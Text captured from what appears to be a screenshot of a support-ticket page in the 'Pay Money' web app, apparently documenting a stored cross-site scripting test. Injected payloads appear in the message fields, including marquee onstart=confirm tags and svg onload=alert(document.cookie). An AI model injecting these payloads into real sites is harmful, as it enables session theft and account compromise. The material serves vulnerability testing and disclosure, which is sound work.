 https://paymoney.techvill.org/modern/ticket/reply/6
12
Pay money
En
mang"></p><marquee onstart=confirm(1)>@SAITAMANG XSS"><marquee onstart=confirm(2)>@SAITAMANG
THEME MODE
LIGHT
MENUS
Dashboard
Transactions
Wallets
Deposit Fund
Send Money
Request Money
Exchange Currency
Ticket ID
TIC-AUAXRG
Subject
xss
Date
26-07-2022 10:25 PM
Priority
Low
Status
Open
Ticket Created Successfully!
×
Message *
xss"><svg/onload=alert(document.cookie)>
Choose a file
Submit
mang"></p><marquee onstart=confirm(1)>@SAITAMANG XSS"><marquee onstart=confirm(2)>@SAITAMANG
26-07-2022 10:25 PM
no xss here
Copyright © 2022 Pay Money | All Rights Reserved